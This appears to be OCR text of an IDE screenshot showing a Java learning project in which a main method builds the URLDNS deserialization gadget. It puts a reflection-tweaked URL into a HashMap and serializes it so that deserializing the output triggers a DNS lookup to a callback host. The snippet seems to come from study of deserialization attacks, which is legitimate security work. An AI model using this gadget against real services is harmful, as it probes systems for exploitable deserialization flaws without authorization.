 fanxu
Person
PersonConstructor
ReflectionTest
ReflectionTest03
ReflectionTest04
cture
SerializationTest
serialize(Object): void
main(String[]): void
15
16 public static void main(String[] args) throws Exception{
17 Person person = new Person( name: "aa", age: 22);
18 HashMap<URL,Integer> hashmap= new HashMap<URL,Integer>();
19 // 这里不要发起请求
20 URL url = new URL( spec: "http://1tly1ablpqr45tvjwcssc28ec.can
21 Class c = url.getClass();
22 Field hashcodefile = c.getDeclaredField( name: "hashCode");
23 hashcodefile.setAccessible(true);
24 hashcodefile.set(url,1234);
25 hashmap.put(url,1);
26 // 这里把 hashCode 改为 -1； 通过反射的技术改变已有对象的属性
27 hashcodefile.set(url,-1);
28 serialize(hashmap);
29 }
30 }
SerializationTest
C:\Users\Lenovo\.jdks\ms-17.0.15\bin\java.exe ...
Process finished with exit code 0